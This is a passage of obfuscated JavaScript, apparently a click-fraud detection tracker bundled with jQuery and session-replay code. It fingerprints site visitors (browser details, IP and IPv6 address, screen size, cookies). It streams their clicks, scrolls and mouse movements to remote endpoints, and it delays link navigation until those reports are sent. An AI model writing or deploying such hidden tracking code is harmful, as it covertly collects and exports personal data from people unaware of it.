'attr','@page\x20missing\x20\x27}\x27','_default','isSVG','cssText','scrollingElement','media','ifModified','state','innerHeight','69510KZAvJT','tabindex','leading','dispatchEvent','POST','thead','nextUserInteractionEvent','using','.\x5c:hover','firstPlayedEvent','mousemove','constructor','firstElementChild','none','timer','run','missing\x20\x27}\x27','ajaxTransport','namespace','legacy_missingNodeRetryMap','scrollTop','index','getById','_Departed','Play','relativeScale','defaultView','path','recordSpeed','FRAGMENT_SHADER','xlink:href','getElementsByTagName','defineProperty','table','data-','@supports\x20missing\x20\x27}\x27','each','meta','<table><tbody>','removeNodeFromMap','keyframe','normal','bufferData','loadListener',')(?:\x5c((','1082710iJjfSZ','childNodes','offsetHeight','static','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','namespaceURI','SkipStart','processMutations','queueHooks','globalEval','schedule\x20services','target','addEventListener','setTimeout','requestAnimationFrame','not','off','application/json,\x20text/javascript','createTween','children',')([a-z%]*)$','inlineStylesheet','serializeToString','relatedTarget','currentTime','TEXTURE_WRAP_T','Thenable\x20self-resolution','progress','silent',';\x20path=/','shift','mouseenter','dir','init','Bottom','element_class','warnNodeNotFound','animate','dataTypes','afterAppend','toString','language','mousemoveCb','style','feTurbulence','smooth','left','removeProp','polygon','getip.php','foreignObject','find','entry','#069','float','pageY','previous','applyInput','instant','toDataURL','set','*(?:\x27((?:\x5c\x5c.|[^\x5c\x5c\x27])*)\x27|\x22((?:\x5c\x5c.|[^\x5c\x5c\x22])*)\x22|(','right','feFlood','movedSet','publisher','@page\x20missing\x20\x27{\x27','18idkGaA','closePath','rejected','PAUSE','getId','a_texCoord','some','Stopped','*(even|odd|(([+-]|)(\x5cd*)n|)','rr_width','map','jQuery.Deferred\x20exception:\x20','100','noBubble','hasFocus','0.02','buffer','iframeManager','parseFromString','application/x-www-form-urlencoded','Value\x20could\x20not\x20be\x20converted','responseJSON','DOCUMENT_TYPE_NODE','continue','fireWith','removeNode','value','opts','getErrorHook','height','setItem','nodeValue','description','addAction','\x27\x20not\x20found\x20in','#f60','mutationInQueue','focus','__proto__','fragmentParentMap','clientWidth','text/javascript,\x20application/javascript,\x20','host','event_name','createProgram','ContextMenu','showWarning','maskAllInputs','verify-v1','styleSheet','createTexture','book\x20now',')*)|','isFrozen','match','boolean','play','emit','getStackHook','crossOrigin','FullsnapshotRebuilded','message','newDocumentQueue','length','url','publicId','index_obfuscate.php?type=visitor','scrollboxSize','getTime','appCodeName','fix','removedNodes','please\x20take\x20full\x20snapshot\x20after\x20start\x20recording','dataFilter','flush','split','document','\x27\x20href=\x27\x27\x20disabled=\x27disabled\x27></a>','Seeked','Content-Security-Policy','An\x20error\x20occurred\x20may\x20due\x20to\x20the\x20checkout\x20feature.','ajax','@document\x20missing\x20\x27{\x27','declaration','viewportResizeCb','pagex','anim','Custom','reserve\x20online','repeat','prefilters','submit','availWidth','TEXTURE0','bypassOptions','@media\x20missing\x20\x27}\x27','min','args','Focus','stop-opacity','nth','slimDOMOptions','played','observer','__className__','pushStack','serializeArray','paused','state-change','maxWidth','removeNodeMutations','actions','cookieenabled','Reflect','stop','beforeSend','indefinite','14px\x20\x27Arial\x27','cssHooks','*\x5c)|)','ownerNode','getAttribLocation','Resize','//clickfrauddefender.com/webservice/','defaultPrevented','.#.+[+~]','HEAD',')(?:','hasDataAttrs','mediaInteaction','tree','pixelBoxStyles','getUniformLocation','unshift','event-cast','isStyle','rgba(0,0,0,0.6)','body','contentWindow','start','checkbox','reliableTrDimensions','notifyWith','CanvasMutation','(\x27((?:\x5c\x5c.|[^\x5c\x5c\x27])*)\x27|\x22((?:\x5c\x5c.|[^\x5c\x5c\x22])*)\x22)|','attribute','texParameteri','%22','insertRule','skip-start','bingbot','rgba(255,\x200,\x200,\x200.5)','framework','rejectWith','addCustomEvent','resolveWith','performance','fillRect','533959GTJcvd','*((?:-\x5cd)?\x5cd*)','content','isEmptyObject','delegateTarget','co_domain','PlayBack','addIframe','ajaxSetup','Animation','log','ADD_EVENT','createDocument','scrollBehavior','rr_height','Invalid\x20XML:\x20','moveAndHover','slice','flat','device_id','add','doAction','cookie_accept','line','post','rr-mask','getClientRects','onmouse','[^a-z0-9-_:]','insertBefore','last','rr_','feBlend','splice','close','With','screen','exec','pos','xstate.assign','attributeName','mouseout','glyphRef','reverse','1px','Deferred','documentElement','margin:auto;border:1px;padding:1px;','mimeType','pixelPosition','scrollTo','rel','top','online','TEXTURE_MAG_FILTER','optgroup','restoreRealParent','replaceWith','createBuffer','rule','TEXTURE_WRAP_S','cellPadding','baselineTime','TEXTURE_MIN_FILTER','userAgent','createElementNS','tagName','backToNormal','scale','radioValue','Scroll','notify','round','unlock','\x5c\x5c[\x5cda-fA-F]{1,6}','maskTextClass','pseudos','feTile','url(#shadowFilter)','model','blur','putImageData','styleSheets','expr','ViewportResize','easing','getBoundingClientRect','TAG','removeAttr','\x5c.(?:.*\x5c.|)','setDocument','Resume','null','class','addEvent','disableInteract','setConfig','onreadystatechange','events','stylesheet','makeArray','points','preFilter','relative','feDiffuseLighting','*(?:([+-]|)','random','element_name','parseXML','warn','parseHTML','iframeLoadTimeout','wrapper','assign','selector\x20missing','prevAll','comment','XMLHttpRequest','once','stopOnFalse','ajaxSend','node','hackCss','getShaderInfoLog','fixed','rr-block','ceil','scrollLeft','behavior\x20member\x20of\x20ScrollOptions\x20',':enabled','form','rgb(255,0,255)','payload','getNode','svg','change','noscript\x20{\x20display:\x20none\x20!important;\x20}','srcset','response','*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\x5c(','headMetaAuthorship','trailing','className','ready','Running','speedService','propHooks','Font','isActive','contentDocument','recordCanvas','timestamp','key','ARRAY_BUFFER','cloneNode','scrollable','cookieEnabled','extend','play-back','device_name','freezePage','fxshow','DocumentType','\x5cs*([^;]+);','custom-event','moveTo','blockSelector','sheet','addLoadListener','onIframeLoad','stroke','deleteShader','unfreeze','width','stdDeviation','event','FLOAT','tweeners','overflowX','Finish','queue','http-equiv','insertStyleRules','<select\x20id=\x27','get','lock','useMap','finish','unpackFn','defs','flatOptions','input','tabIndex','imageMap','FAST_FORWARD','preDispatch','mouseleave','If-None-Match','skipChild','textBaseline','DOMParser','useragent','enableVertexAttribArray','getElementsByName','item','tel_link','drag','mouseTail','scrollIntoView','MouseDown','concat','<table><colgroup>','rr_mediaState','cond','array','STATIC_DRAW','type','getContext','assignment','isNumeric','send','EventCast','</tr></tbody></table>','genAdds','Position\x20outside\x20of\x20list\x20range','headFavicon','applyScroll','pending','characterData','compareDocumentPosition','inherit','productSub','mapRemoves','<form></form><form></form>','liveMode','50%','isXML','oldValue','url(','CDATA','teardown','generator','Accept','TO_LIVE','3.7.1','click','TEXT_NODE','hasClass','Has\x20error\x20on\x20update\x20canvas\x20\x27','matches','product','lineWidth','Drop\x20resolve\x20tree\x20since\x20there\x20is\x20no\x20parent\x20for\x20the\x20root\x20node.','headMetaRobots','grep','memory','SCRIPT_PLACEHOLDER','handler','0\x200\x20800\x20600','cleanData','5667720HAgKLV','response_id','content-box','CLASS','converters','property\x20missing\x20\x27:\x27','MediaInteraction','Zone','margin-top:1px;padding:0;border:0','audio','showDebug','parentId','createDocumentType','inner','textarea','maskTextFn','applyIncremental','tweens','Replayer','false','sort','text/html','expand','link[rel=\x22stylesheet\x22]','sms_link','*\x5c]','fillText','addNode','removeEventListener','rr-ignore','*(?:\x27\x27|\x22\x22)','ELEMENT_NODE','handleResize','nodeType','platform','jsHeapSizeLimit','http://','onLine','evenodd','createElement','method','previousId','option','readyException','@keyframes\x20missing\x20name','push','visitor_id','\x20is\x20not\x20a\x20valid\x20value\x20for\x20enumeration\x20ScrollBehavior.','appName','specialEasing','movedMap','append','*([*^$|!~]?=)',':has','Error,\x20no\x20IPv6\x20address\x20detected:',':disabled','show','setup','fractalNoise','toGMTString','removes','innerHTML','escapeSelector','(?:\x5c\x5c[\x5cda-fA-F]{1,6}','position','mirror','getComputedStyle','?|\x5c\x5c[^\x5cr\x5cn\x5cf]|[\x5cw-]|[^\x00-\x5cx7f])+','iframes','ajaxPrefilter','<textarea>x</textarea>','collectIframeAndAttachDocument','SkipEnd','freeze','toLocaleString','inline','attrHandle','active','maskTextSelector','async','feComponentTransfer','canvasMutation','u_image','viewportResize','textContent','link','rr_scrollLeft','startLive','deleteRule','removeClass','merge','disconnect','Mobile','tokenize','CDATA_SECTION_NODE','mouseInteractionCb','property','data:image/svg+xml;base64,','droppedSet','1463752dmcjzr','uniform1i','getAttribute','emissionCallback','nocontent','hide','DOCUMENT_NODE','reject','toUpperCase','shaderSource','getMetaData','Tween','ajaxStop','custom-media','yes','400','collectFonts','triggerFocus','Unknown\x20Model','shadowRoot','undefined','@host\x20missing\x20\x27{\x27','maids_id','page_url','Meta','rules','^:(only|first|last|nth|nth-last)-(child|of-type)(?:\x5c(','<table><tbody><tr>','http://www.w3.org/1999/xlink','[replayer]','COMPILE_STATUS','innerText','clearTimeout','player','call','getElementsByClassName','position:absolute;left:-11111px;border-collapse:separate'];_0x3af8=function(){return _0x4099c9;};return _0x3af8();}function parseQuery(_0x43cf7f){var _0x257675=_0x205b96,_0x52e33d=new Object();if(!_0x43cf7f)return _0x52e33d;var _0x8992f5=_0x43cf7f['split'](/[;&]/);for(var _0x5b54b0=0x0;_0x5b54b0<_0x8992f5[_0x257675(0x343)];_0x5b54b0++){var _0x1ed7c3=_0x8992f5[_0x5b54b0][_0x257675(0x34f)]('=');if(!_0x1ed7c3||_0x1ed7c3[_0x257675(0x343)]!=0x2)continue;var _0x30df19=unescape(_0x1ed7c3[0x0]),_0x199ec2=unescape(_0x1ed7c3[0x1]);_0x199ec2=_0x199ec2['replace'](/\+/g,'\x20'),_0x52e33d[_0x30df19]=_0x199ec2;}return _0x52e33d;}var domainKey=params[_0x205b96(0x43a)],domain_name=window[_0x205b96(0x5a2)][_0x205b96(0x1c3)],mouse_count=0x0,scroll_count=0x0,statuss=!![];inet_jQuery_3_7_1(document)['ready'](function(){var _0x40a6b5=_0x205b96;inet_jQuery_3_7_1(document)['on'](_0x40a6b5(0x1b0),function(_0x14a1a0){var _0x163181=_0x40a6b5;str_location=window[_0x163181(0x5a2)][_0x163181(0x68b)];if((document['referrer']!=''||str_location[_0x163181(0x17f)](_0x163181(0x626))>0x0)&&(readCookie('visitor_id')||readCookie('visitor_event_capture'))){let _0x1b8865;_0x14a1a0[_0x163181(0x47a)]==_0x163181(0x497)&&(_0x1b8865=_0x14a1a0[_0x163181(0x2cc)][_0x163181(0x60e)]('a'),_0x1b8865&&_0x1b8865[_0x163181(0x68b)]&&_0x14a1a0[_0x163181(0x169)]());_0x14a1a0[_0x163181(0x53b)](),domain=window[_0x163181(0x5a2)][_0x163181(0x1c3)],domain=domain[_0x163181(0x59d)](_0x163181(0x4ca),''),domain=domain[_0x163181(0x59d)](_0x163181(0x56d),''),domain=domain['replace'](_0x163181(0x66d),''),domain=domain[_0x163181(0x59d)]('/','');readCookie(_0x163181(0x4d4))&&readCookie('visitor_id')!=''&&readCookie(_0x163181(0x4d4))!=0x0&&readCookie(_0x163181(0x4d4))!=_0x163181(0x51d)&&(createCookie('visitor_id',readCookie(_0x163181(0x4d4)),0x4b*0x3e8,domain),createCookie(_0x163181(0x600),readCookie(_0x163181(0x600)),0x5*0x3c*0x3e8,domain));var _0x241549={},_0xb61b95=inet_jQuery_3_7_1(this)[_0x163181(0x45a)](0x0);(_0x14a1a0[_0x163181(0x47a)]=='click'||_0x14a1a0['type']=='contextmenu')&&_0x14a1a0[_0x163181(0x539)]['which']==0x3&&(_0x14a1a0[_0x163181(0x47a)]=_0x163181(0x116));(_0x14a1a0[_0x163181(0x47a)]==_0x163181(0x497)||_0x14a1a0[_0x163181(0x47a)]==_0x163181(0x5af))&&_0x14a1a0['target'][_0x163181(0x424)]&&(_0x241549[_0x163181(0x125)]=_0x163181(0x517));if((_0x14a1a0[_0x163181(0x47a)]=='click'||_0x14a1a0[_0x163181(0x47a)]==_0x163181(0x5af))&&_0x14a1a0[_0x163181(0x2cc)][_0x163181(0x4fa)]){let _0x470651=(_0x14a1a0[_0x163181(0x2cc)][_0x163181(0x4fa)]||_0x14a1a0['target'][_0x163181(0x528)]||'')[_0x163181(0x218)](),_0x8d6a06=_0x470651[_0x163181(0x657)](_0x163181(0x337))||_0x470651['includes'](_0x163181(0x257))||_0x470651['includes'](_0x163181(0x27a))||_0x470651[_0x163181(0x657)](_0x163181(0x35c))||_0x470651[_0x163181(0x657)](_0x163181(0xf5))||_0x470651[_0x163181(0x657)](_0x163181(0x2cb));_0x241549[_0x163181(0x287)]=_0x8d6a06?_0x163181(0x517):'no';let _0x3e0c0a=_0x1b8865&&_0x1b8865[_0x163181(0x599)][_0x163181(0x537)]('direction-btn')&&_0x1b8865[_0x163181(0x4fa)][_0x163181(0x511)]()===_0x163181(0x289)&&_0x1b8865['href'][_0x163181(0x657)](_0x163181(0x627));_0x241549[_0x163181(0x22f)]=_0x3e0c0a?_0x163181(0x517):'no';}_0x241549[_0x163181(0x520)]=window[_0x163181(0x5a2)][_0x163181(0x68b)],_0x241549['domain_key']=domainKey,_0x241549['domain_name']=domain_name,_0x241549[_0x163181(0x40d)]=_0xb61b95[_0x163181(0x5e8)],_0x241549[_0x163181(0x1fd)]=_0xb61b95['id'],_0x241549[_0x163181(0x2e4)]=_0xb61b95[_0x163181(0x430)],_0x241549[_0x163181(0x32f)]=_0x14a1a0[_0x163181(0x47a)],_0x241549[_0x163181(0x568)]=_0x14a1a0[_0x163181(0x260)],_0x241549[_0x163181(0x598)]=_0x14a1a0[_0x163181(0x694)],_0x241549[_0x163181(0x359)]=_0x14a1a0[_0x163181(0x565)],_0x241549[_0x163181(0x19c)]=_0x14a1a0[_0x163181(0x2f8)];if(_0x1b8865&&_0x1b8865[_0x163181(0x68b)]){if(_0x1b8865['href'][_0x163181(0x141)](_0x163181(0xef)))_0x241549[_0x163181(0x4be)]=_0x1b8865[_0x163181(0x68b)];else _0x1b8865['href'][_0x163181(0x141)]('tel:')?_0x241549[_0x163181(0x46f)]=_0x1b8865['href']:(_0x241549[_0x163181(0x4be)]=undefined,_0x241549[_0x163181(0x46f)]=undefined);}else _0x241549['sms_link']=undefined,_0x241549[_0x163181(0x46f)]=undefined;_0x241549['co_domain']=readCookie(_0x163181(0x4d4)),_0x241549[_0x163181(0x600)]=readCookie(_0x163181(0x600)),inet_jQuery_3_7_1['ajax']({'url':hiturl+_0x163181(0x534),'data':{'data':_0x241549},'type':_0x163181(0x3ba),'success':function(){var _0x43562e=_0x163181;_0x14a1a0[_0x43562e(0x2cc)][_0x43562e(0x68b)]&&(document[_0x43562e(0x5a2)]=_0x14a1a0['target'][_0x43562e(0x68b)]);}});}}),inet_jQuery_3_7_1(document)['on']('scroll\x20mousemove\x20touchmove\x20touchstart\x20touchend\x20scrollstart\x20scrollstop',function(_0x515a23){var _0x5d6a83=_0x40a6b5;str_location=window[_0x5d6a83(0x5a2)][_0x5d6a83(0x68b)];if((document[_0x5d6a83(0xed)]!=''||str_location[_0x5d6a83(0x17f)]('gclid=')>0x0)&&(readCookie(_0x5d6a83(0x4d4))||readCookie(_0x5d6a83(0x600)))){_0x515a23[_0x5d6a83(0x53b)](),domain=window[_0x5d6a83(0x5a2)]['hostname'],domain=domain[_0x5d6a83(0x59d)](_0x5d6a83(0x4ca),''),domain=domain['replace'](_0x5d6a83(0x56d),''),domain=domain[_0x5d6a83(0x59d)](_0x5d6a83(0x66d),''),domain=domain[_0x5d6a83(0x59d)]('/','');readCookie('visitor_id')&&readCookie(_0x5d6a83(0x4d4))!=''&&readCookie(_0x5d6a83(0x4d4))!=0x0&&readCookie(_0x5d6a83(0x4d4))!='undefined'&&(createCookie(_0x5d6a83(0x4d4),readCookie(_0x5d6a83(0x4d4)),0x4b*0x3e8,domain),createCookie(_0x5d6a83(0x600),readCookie(_0x5d6a83(0x600)),0x5*0x3c*0x3e8,domain));var _0x132c2d={},_0x25d6a9=inet_jQuery_3_7_1(this)[_0x5d6a83(0x45a)](0x0);_0x132c2d['page_url']=window[_0x5d6a83(0x5a2)][_0x5d6a83(0x68b)],_0x132c2d[_0x5d6a83(0x5a0)]=domainKey,_0x132c2d['domain_name']=domain_name,_0x132c2d['element_name']=_0x25d6a9[_0x5d6a83(0x5e8)],_0x132c2d['element_id']=_0x25d6a9['id'],_0x132c2d[_0x5d6a83(0x2e4)]=_0x25d6a9['className'],_0x132c2d[_0x5d6a83(0x32f)]=_0x515a23[_0x5d6a83(0x47a)],_0x132c2d[_0x5d6a83(0x568)]=_0x515a23[_0x5d6a83(0x260)],_0x132c2d['clienty']=_0x515a23[_0x5d6a83(0x694)],_0x132c2d[_0x5d6a83(0x359)]=_0x515a23['pageX'],_0x132c2d['pagey']=_0x515a23['pageY'],_0x132c2d[_0x5d6a83(0x3a7)]=readCookie(_0x5d6a83(0x4d4)),_0x132c2d[_0x5d6a83(0x600)]=readCookie('visitor_event_capture');if(_0x132c2d[_0x5d6a83(0x32f)]=='mousemove')statuss=!![],mouse_count++,mouse_count>0x5&&(statuss=![]);else _0x132c2d['event_name']==_0x5d6a83(0x5ef)||_0x132c2d[_0x5d6a83(0x32f)]==_0x5d6a83(0x219)||_0x132c2d['event_name']=='scrollstart'||_0x132c2d[_0x5d6a83(0x32f)]=='scrollstop'?(statuss=!![],scroll_count++,scroll_count>0x5&&(statuss=![])):statuss=!![];statuss&&inet_jQuery_3_7_1[_0x5d6a83(0x355)]({'type':_0x5d6a83(0x298),'url':hiturl+'index_obfuscate.php?type=visitorevent','data':{'data':_0x132c2d},'success':function(_0x11ff93){var _0x56b812=_0x5d6a83;_0x11ff93[_0x56b812(0x4a7)]!=''&&_0x11ff93[_0x56b812(0x4a7)]!=0x0&&_0x11ff93[_0x56b812(0x4a7)]!=_0x56b812(0x51d)&&_0x11ff93['response_id']!=_0x56b812(0x3fe)&&(createCookie('visitor_id',_0x11ff93['response_id'],0x4b*0x3e8,_0x11ff93[_0x56b812(0x207)]),createCookie('visitor_event_capture',_0x11ff93[_0x56b812(0x600)],0x5*0x3c*0x3e8,_0x11ff93[_0x56b812(0x207)]));}});}});});function createCookieOneDay(_0x51a963,_0x4fa767,_0x2aec30,_0x50184d){var _0x4ffc36=_0x205b96;if(_0x2aec30){var _0x324d92=new Date(new Date()[_0x4ffc36(0x4f0)](_0x4ffc36(0x54d),{'timeZone':'America/New_York'}));_0x324d92[_0x4ffc36(0x278)](_0x324d92[_0x4ffc36(0x348)]()+0x3e8*0x3e8*0x1f4*0x3e8);var _0x4169e5=_0x4ffc36(0x60a)+_0x50184d+';\x20expires='+_0x324d92['toGMTString']();}else var _0x4169e5='';document[_0x4ffc36(0x5dd)]=_0x51a963+'='+_0x4fa767+_0x4169e5+_0x4ffc36(0x2de);}function createCookie(_0x383ff7,_0x10a6de,_0x15feea,_0x25aea6){var _0x585aaa=_0x205b96;if(_0x15feea){var _0x57706a=new Date();_0x57706a['setTime'](_0x57706a['getTime']()+_0x15feea);var _0x1ca575=_0x585aaa(0x60a)+_0x25aea6+';\x20expires='+_0x57706a[_0x585aaa(0x4e1)]();}else var _0x1ca575='';document[_0x585aaa(0x5dd)]=_0x383ff7+'='+_0x10a6de+_0x1ca575+_0x585aaa(0x2de);}function readCookie(_0x5efc5b){var _0x58e5c4=_0x205b96,_0x3716a0=_0x5efc5b+'=',_0x1a8dc4=document[_0x58e5c4(0x5dd)]['split'](';');for(var _0x566d53=0x0;_0x566d53<_0x1a8dc4[_0x58e5c4(0x343)];_0x566d53++){var _0x77ee86=_0x1a8dc4[_0x566d53];while(_0x77ee86[_0x58e5c4(0x535)](0x0)=='\x20')_0x77ee86=_0x77ee86[_0x58e5c4(0x1d5)](0x1,_0x77ee86[_0x58e5c4(0x343)]);if(_0x77ee86[_0x58e5c4(0x176)](_0x3716a0)==0x0)return _0x77ee86[_0x58e5c4(0x1d5)](_0x3716a0[_0x58e5c4(0x343)],_0x77ee86['length']);}return null;}str_location=window[_0x205b96(0x5a2)]['href'];var ipv6Res='',xhr=new XMLHttpRequest();xhr[_0x205b96(0x254)](_0x205b96(0x5d1),_0x205b96(0x1fc),![]),xhr[_0x205b96(0x47e)]();xhr[_0x205b96(0x232)]===0xc8?(ipv6Res=xhr['responseText'],ipv6Res=ipv6Res[_0x205b96(0x59d)](/['"]+/g,'')):console[_0x205b96(0x544)](_0x205b96(0x4dc),xhr[_0x205b96(0x617)]);if(document[_0x205b96(0xed)]!=''||str_location[_0x205b96(0x17f)](_0x205b96(0x626))>0x0){var post_data={};post_data[_0x205b96(0x22b)]=domain_name,post_data[_0x205b96(0x5a0)]=domainKey,post_data[_0x205b96(0x652)]=navigator[_0x205b96(0x349)],post_data['appname']=navigator[_0x205b96(0x4d6)],post_data[_0x205b96(0x374)]=navigator['cookieEnabled'],post_data[_0x205b96(0x2ea)]=navigator['language'];navigator[_0x205b96(0x653)]&&navigator[_0x205b96(0x581)]?navigator[_0x205b96(0x653)][_0x205b96(0x571)]([_0x205b96(0x1e7),_0x205b96(0x3f1)])['then'](_0x19f141=>{var _0xd38b02=_0x205b96;globalUserAgent=navigator[_0xd38b02(0x3e2)][_0xd38b02(0x657)]('K')?navigator['userAgent'][_0xd38b02(0x59d)](/\bK\b/,_0x19f141[_0xd38b02(0x3f1)]||_0xd38b02(0x51b)):navigator[_0xd38b02(0x3e2)],globalAppVersion=navigator['appVersion']['includes']('K')?navigator['appVersion']['replace'](/\bK\b/,_0x19f141[_0xd38b02(0x3f1)]||_0xd38b02(0x51b)):navigator['appVersion'],post_data['useragent']=globalUserAgent,post_data[_0xd38b02(0x5e4)]=globalAppVersion;}):(globalUserAgent=navigator[_0x205b96(0x3e2)],globalAppVersion=navigator[_0x205b96(0x581)],post_data[_0x205b96(0x46b)]=globalUserAgent,post_data[_0x205b96(0x5e4)]=globalAppVersion);post_data[_0x205b96(0x4c8)]=navigator[_0x205b96(0x4c8)],post_data[_0x205b96(0x3d7)]=navigator[_0x205b96(0x4cb)],post_data[_0x205b96(0xed)]=document['referrer'],post_data[_0x205b96(0x570)]=window[_0x205b96(0x5a2)]['href'],post_data[_0x205b96(0x3b8)]=navigator[_0x205b96(0x43e)],post_data['device_name']=$device_name,post_data[_0x205b96(0x3a7)]=readCookie(_0x205b96(0x4d4)),post_data[_0x205b96(0x15c)]=readCookie(_0x205b96(0x15c)),post_data[_0x205b96(0x600)]=readCookie(_0x205b96(0x600)),post_data[_0x205b96(0x1f6)]=ipv6Res,post_data[_0x205b96(0x51f)]=getMaidsIdFromCookie();if(navigator[_0x205b96(0x3e2)][_0x205b96(0x33a)](/Tablet|iPad/i))post_data[_0x205b96(0x441)]='Tablet';else navigator[_0x205b96(0x3e2)][_0x205b96(0x33a)](/Mobile|Windows Phone|Lumia|Android|webOS|iPhone|iPod|Blackberry|PlayBook|BB10|Opera Mini|\bCrMo\/|Opera Mobi/i)?post_data[_0x205b96(0x441)]=_0x205b96(0x502):post_data[_0x205b96(0x441)]=_0x205b96(0x11e);const dimensions=getScreenDimensions();post_data['screen_width']=dimensions[_0x205b96(0x44f)],post_data['screen_height']=dimensions[_0x205b96(0x321)],inet_jQuery_3_7_1[_0x205b96(0x45a)](hiturl+_0x205b96(0x2f2),function(_0x130dca){var _0x13d903=_0x205b96;post_data['ip']=_0x130dca['ip'],post_data['ip']!=''&&inet_jQuery_3_7_1[_0x13d903(0x355)]({'type':_0x13d903(0x298),'url':hiturl+_0x13d903(0x346),'data':{'data':post_data},'async':!![],'success':function(_0x730342){var _0x2c7eb6=_0x13d903;_0x730342[_0x2c7eb6(0x4a7)]!=''&&_0x730342[_0x2c7eb6(0x4a7)]!=0x0&&_0x730342[_0x2c7eb6(0x4a7)]!=_0x2c7eb6(0x51d)&&_0x730342[_0x2c7eb6(0x4a7)]!=_0x2c7eb6(0x3fe)&&(mouseRecordingJS(),_0x730342[_0x2c7eb6(0x3b5)]&&localStorage[_0x2c7eb6(0x322)]('visitor_hash',_0x730342[_0x2c7eb6(0x3b5)]),createCookie(_0x2c7eb6(0x4d4),_0x730342[_0x2c7eb6(0x4a7)],0x4b*0x3e8,_0x730342[_0x2c7eb6(0x207)]),createCookie(_0x2c7eb6(0x600),_0x730342[_0x2c7eb6(0x600)],0x5*0x3c*0x3e8,_0x730342['domain']),createCookieOneDay(_0x2c7eb6(0x15c),_0x730342['visitorcookie'],0x3,_0x730342['domain']));}});});}function updateVisitorScriptInet(){var _0xfe6f19=_0x205b96,_0x9b170b={};_0x9b170b[_0xfe6f19(0x3a7)]=readCookie(_0xfe6f19(0x4d4)),_0x9b170b['visitor_event_capture']=readCookie('visitor_event_capture'),_0x9b170b[_0xfe6f19(0x22b)]=domain_name,_0x9b170b[_0xfe6f19(0x520)]=window[_0xfe6f19(0x5a2)][_0xfe6f19(0x68b)],(readCookie(_0xfe6f19(0x4d4))||readCookie(_0xfe6f19(0x600)))&&inet_jQuery_3_7_1[_0xfe6f19(0x355)]({'type':_0xfe6f19(0x298),'url':hiturl+'index_obfuscate.php?type=updatevisitor','data':{'data':_0x9b170b},'async':!![],'success':function(_0x4ad521){var _0x3955bd=_0xfe6f19;_0x4ad521[_0x3955bd(0x4a7)]!=''&&_0x4ad521[_0x3955bd(0x4a7)]!=0x0&&_0x4ad521['response_id']!=_0x3955bd(0x51d)&&_0x4ad521['response_id']!=_0x3955bd(0x3fe)&&createCookie(_0x3955bd(0x600),_0x4ad521['visitor_event_capture'],0x5*0x3c*0x3e8,_0x4ad521[_0x3955bd(0x207)]);}});}inet_jQuery_3_7_1(document)[_0x205b96(0x431)](function(){var _0x561f1e=!![],_0x20a7e6=0x0,_0x2d4f35=setInterval(function(){var _0x9c34da=_0x1249;_0x561f1e&&(readCookie('visitor_id')||readCookie(_0x9c34da(0x600)))&&(_0x20a7e6+=0x1,_0x20a7e6>0xf?(clearInterval(_0x2d4f35),setInterval(function(){updateVisitorScriptInet();},0x1388)):updateVisitorScriptInet());},0x7d0);setInterval(function(){var _0x2cd20e=_0x1249;document['addEventListener'](_0x2cd20e(0x248),function(){var _0x3080be=_0x2cd20e;if(document[_0x3080be(0x10f)])var _0xd8e624=!![];else{clearInterval(_0x2d4f35);var _0xd8e624=![];}});},0x64);function _0x15851d(){var _0x326361=_0x1249;if(readCookie(_0x326361(0x4d4))||readCookie(_0x326361(0x600))){var _0x1a8973=0x0;readCookie(_0x326361(0x4d4))?_0x1a8973=readCookie('visitor_id'):_0x1a8973=readCookie(_0x326361(0x600));const _0x753ff4=JSON['stringify']({'events':cfdEvents});cfdEvents=[],fetch(hiturl+_0x326361(0x605)+_0x1a8973,{'method':_0x326361(0x298),'headers':{'Content-Type':_0x326361(0x163)},'body':_0x753ff4});}}setInterval(_0x15851d,0xa*0x3e8);});